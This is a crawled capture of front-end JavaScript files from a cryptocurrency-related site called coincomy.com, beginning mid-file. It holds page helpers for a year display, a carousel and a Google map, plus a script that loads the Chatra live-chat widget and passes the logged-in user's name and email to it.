            $(this).attr("href", href + "#" + from_admin)
        });
    }
})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://coincomy.com/static/home/js/custom.js
body_size: 963
content:
// to get current year
function getYear() {
    var currentDate = new Date();
    var currentYear = currentDate.getFullYear();
    document.querySelector("#displayYear").innerHTML = currentYear;
}

getYear();


// client section owl carousel
$(".client_owl-carousel").owlCarousel({
    loop: true,
    margin: 20,
    dots: false,
    nav: true,
    navText: [],
    autoplay: true,
    autoplayHoverPause: true,
    navText: [
        '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        '<i class="fa fa-angle-right" aria-hidden="true"></i>'
    ],
    responsive: {
        0: {
            items: 1
        },
        600: {
            items: 2
        },
        1000: {
            items: 2
        }
    }
});



/** google_map js **/
function myMap() {
    var mapProp = {
        center: new google.maps.LatLng(40.712775, -74.005973),
        zoom: 18,
    };
    var map = new google.maps.Map(document.getElementById("googleMap"), mapProp);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://coincomy.com/static/js/user/chatra.js?v=1.01
body_size: 1760
content:
var clientId = sessionStorage.getItem("usdt_monitor_web_token")
$(window).on('load', function () {
    (function (d, w, c) {
        w.ChatraID = 'DBYZMDLDLYxzaWnnP';
        var s = d.createElement('script');
        w[c] = w[c] || function () {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = 'https://call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
    if (clientId === '' || clientId === undefined || clientId == null) {
        var random2 = Math.round(Math.random()*100000000);
        window.ChatraSetup = {
            clientId: random2,
            colors: {
                buttonText: '#f0f0f0',
                buttonBg: '#0C7CE6'
            },
            disabledOnMobile: true
        };
        window.ChatraIntegration = {
            name: "[coincomy]-游客"
        };
    } else {
        window.ChatraSetup = {
            clientId: clientId,
            colors: {
                buttonText: '#f0f0f0',
                buttonBg: '#0096e6'
            },
            disabledOnMobile: true
        };
        window.ChatraIntegration = {
            name: "[coincomy]-" + sessionStorage.getItem("usdt_monitor_web_user_name")
        };
    }
    var username = sessionStorage.getItem("usdt_monitor_web_user_name");
    if (username !== null) {
        $.get("/user_get_user_info?token=" + clientId, function (result) {
            var dataObj = result;
            var data = dataObj.data
            Chatra('setIntegrationData', {
                name: "[coincomy]-" + sessionStorage.getItem("usdt_monitor_web_user_name"),
                email: data.email,
                phone: null
            });
        })
    }
});